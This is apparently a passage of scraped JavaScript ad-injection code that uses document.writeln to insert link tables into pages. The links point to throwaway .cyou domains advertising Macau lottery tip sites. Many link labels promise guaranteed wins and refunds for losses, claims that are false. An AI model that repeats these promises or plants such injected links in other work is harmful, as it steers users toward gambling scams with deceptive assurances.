    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nfngidm3w6.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门满堂红】</div><div class="ntext">四肖一码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.t5htqkvrp4.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【特码之家网】</div><div class="ntext">赢钱六肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.i8jn82uvlk.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门老黄历】</div><div class="ntext">一码必中</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>

</div>      



`)
  
}

/**
 * top_ny.js
 */

function top_ny() {
    document.writeln('<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: -2px;text-align: center;border: solid 1px #ddd;border-radius: 2px;background: #eee;background-image: radial-gradient(circle, rgba(174,191,238,1) 27%, rgba(233,148,208,0.8681044358473557) 69%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>');

  load_banner1();

  document.writeln("<div class='scroll-web-txt'><ul>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);'href='https://"+jy.siteid+"n"+subdomain+".tuj75ui7uh.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t5xejsajjr.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".57s9fnm945.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".76gr6rqfou.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".1pk46hdlp1.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".c0b0q7q4ie.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".eo76rznwtk.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".roxfpbfdss.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".g2w0rebgv3.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qngrsipamy.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".gbotmsepqw.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖一码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".zfr1gk1h3s.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".fgei3dlax8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".huh3jwybxv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>平特连肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".ickjhkddvv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一波五码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qzdzesukhc.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".csebvbacqx.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".9rs25ysbyg.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></a></li> "+ 
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t3p9l4d3ed.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>二尾平特</font></a></li>  </ul></div>");
  
}


--- FILE ---
content_type: application/javascript
request_url: https://a113n.km92u70nz8.cyou/config.js
body_size: 4761
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {


  
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7sas6gzj58.cyou/#UNSITES">${am_no}期：澳门金吊桶网五肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.7nrfvdwlw4.cyou/#UNSITES">${am_no}期：澳门管家婆★复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yg6mbl3153.cyou/#UNSITES">${am_no}期：澳门玉兔网合数大小★已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.yi8geiwa03.cyou/#UNSITES">${am_no}期：澳门湖心小筑★单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.mgjrknrrj2.cyou/#UNSITES">${am_no}期：澳门金多宝网★家野再连中22期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lgvmrfbj4m.cyou/#UNSITES">${am_no}期：澳门伯乐论坛合数单双已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.prpadavmki.cyou/#UNSITES">${am_no}期：澳门值日生肖①高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.bmoytrscpq.cyou/#UNSITES">${am_no}期：澳门公益网★一波中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.qqgtkzkvuy.cyou/#UNSITES">${am_no}期：澳门三国论坛二头中特连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.9i8rg5p1mr.cyou/#UNSITES">${am_no}期：澳门风云会网六码中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.asozfhs99l.cyou/#UNSITES">${am_no}期：金猴王圖壇④肖④码★期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.lz5x130is5.cyou/#UNSITES">${am_no}期：澳门赢彩网★四行中特已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.25dgsp9jwf.cyou/#UNSITES">${am_no}期：澳门红灯笼★三肖平特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.756fk0rx9p.cyou/#UNSITES">${am_no}期：澳门频果报网★四肖八码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://`+jy.siteid+`n`+subdomain+`.ge2cst2swz.cyou/#UNSITES">${am_no}期：澳门六合神童网三肖六码连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)


}

/**
 * 
 */
function load_link1() {

  document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5ï¼›margin: 0px auto 12px auto;}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);, linear-gradient(#c07878, #c07878);margin: 0px auto 12px auto;;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: radial-gradient(circle, rgba(204,238,174,1) 20%, rgba(233,189,148,0.9727198204627404) 60%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
document.writeln('<table>'+
'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.un8lra0zzt.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>香山论坛</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cmyb9bqid0.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>东成西就</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n7uyij5bdn.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙门客栈</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>象破成语</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ky2oegonu.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>西游献码</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nwif9tk5u4.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>彩库论坛</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcw87stldf.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门公益</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fi9t898c78.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六合</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gm4ictb7cm.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>同学们图</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jb9h9nl0sb.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天天六合</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e207ctnwp8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>红姐论坛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tlh2tvvna5.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>十二地支</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>木子辉歌</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sfemodgwi9.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>龙凤呈祥</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3hsnco3yw.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>澳门六玄</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.umbxgow4v7.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金鸡论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k1h05pnxwa.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>金手指网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yyr2iszuo8.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>九龙心水</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tw2exumpk1.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>特码王A</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#103633.com"><font color="#FF0000"><img class="m_img" src="'+imgUrl+'/921544/12.gif"></font>天线宝宝</a></td></tr></table>')
  
}

/**
 * 精英榜资料专区
 */
function load_link2() {

  document.writeln(`

<table align="center" style="border-spacing: 2px;margin-bottom: 5px;" width="100%">
<tbody>

<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.e1q1xndr8t.cyou/#103633.com">${am_no}期:仙鹤指码网★｛五肖十码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.yt75l9nz5x.cyou/#103633.com">${am_no}期:澳门致富网★｛五肖中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.0ox2g0llml.cyou/#103633.com">${am_no}期:凯旋之旅网★｛三肖四码｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.kp56znitld.cyou/#103633.com">${am_no}期:凤凰特码网★｛一码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.1pk46hdlp1.cyou/#103633.com">${am_no}期:神童送码网★｛平特一肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.p4ru495ymk.cyou/#103633.com">${am_no}期:葡京赌侠网★｛三码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.65r4rn7s1p.cyou/#103633.com">${am_no}期:跑狗玄机网★｛必中五肖｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.azvt88v57t.cyou/#103633.com">${am_no}期:一肖平特网★｛八码中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.ucne4cud6b.cyou/#103633.com">${am_no}期:飞熊先生网★｛一波中特｝★已公开</a></td></tr>
<tr class="firstRow"><td class="biaoti"><b><a class="colors"  target="_blank" href="https://${jy.siteid}n${subdomain}.k0ap1i3k0t.cyou/#103633.com">${am_no}期:锦上添花网★｛⑥肖⑧码｝★已公开</a></td></tr>


</tbody></table>

</div></div>


`)


  
}




/**1
 * 澳门精品站推广收录
 */
function load_link4() {

      document.writeln(`



<div id="minmin95"><strong> 
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.kbvu0fz1rj.cyou/#103633.com">灯笼藏码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.bpe2kdlprp.cyou/#103633.com">港澳头条网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zdbfmad1t8.cyou/#103633.com">广西彩王网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.tgh1ea97nk.cyou/#103633.com">观音送码网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.mgjrknrrj2.cyou/#103633.com">澳门金多宝</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.zcw87stldf.cyou/#103633.com">澳门公益网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9nrsmrsr3j.cyou/#103633.com">皇博神算网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.t5xejsajjr.cyou/#103633.com">六合挂牌网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.0i8byshuuu.cyou/#103633.com">澳门女人味</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.9j9lk2qt5l.cyou/#103633.com">澳门资讯网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.7z7dsukcn8.cyou/#103633.com">澳门内幕网</a>
<a  rel="noopener" target="_blank" href="https://${jy.siteid}.65r4rn7s1p.cyou/#103633.com">跑狗玄机网</a>




`)
  
}

/**
 * 精选澳门优秀站点
 */
function load_link5() {
          document.writeln(`

    <div class="xcontainer" style="display: flex; flex-wrap: wrap; justify-content: space-between; line-height: 35px;background: linear-gradient(90deg, rgb(226 26 47)  20%, rgba(65,199,92,1) 48%, rgb(10 6 250) 87%);"><div class="x_header" style="width: 100%; text-align: center; padding: 6px 0; font-size: 22px; font-weight: bold; color: #fff; display: inline-block; position: relative;">至尊高手榜全网连中料</div>
    
    
    
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ogij2b9qqy.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【摇钱树特码】</div><div class="ntext">顶峰①码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.k1h05pnxwa.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门金手指】</div><div class="ntext">五肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.ickjhkddvv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【六合宝典网】</div><div class="ntext">平特①肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.st8ekktyhn.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门青龙阁】</div><div class="ntext">尾数大小</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nvlkwwv1wx.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【神龙点特网】</div><div class="ntext">四肖中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.huh3jwybxv.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门黄金屋】</div><div class="ntext">中特三肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.3g9trdxlnc.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门神算网】</div><div class="ntext">单双中特</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.nfngidm3w6.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门满堂红】</div><div class="ntext">四肖一码</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
    <a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.t5htqkvrp4.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【特码之家网】</div><div class="ntext">赢钱六肖</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>
<a rel="noopener" class="item-clickble" style="box-shadow: black 0 0 5px; font-size: 20px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; border-radius: 4px; border: none; width: 100%; transition: 0.3s; background-color: white; font-weight: bold; margin: 5px;" target="_blank" href="https://${jy.siteid}n${subdomain}.i8jn82uvlk.cyou/#103633.com"><div style="display: flex; align-items: center; justify-content: center; margin-top: 3px"><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div>${am_no}期<div class="ntext text-error" style="color: blue;">【澳门老黄历】</div><div class="ntext">一码必中</div><div class="btn-lead" style="background-color: red; border-radius: 55px; color: white;font-weight: bold; padding: 1px 3px">准</div></div></a>

</div>      



`)
  
}

/**
